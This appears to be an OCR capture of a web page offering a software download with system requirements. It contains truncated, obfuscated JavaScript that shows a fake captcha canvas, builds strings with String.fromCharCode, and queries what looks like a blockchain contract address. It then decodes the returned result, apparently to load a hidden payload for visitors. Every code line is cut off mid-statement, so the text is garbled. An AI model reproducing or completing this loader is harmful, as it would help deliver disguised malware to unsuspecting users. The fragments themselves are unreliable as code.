
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clear
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCh
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharC
Processor:
1 GHz processor needed
RAM:
Minimum 4 GB
Disk space:
64 GB for setup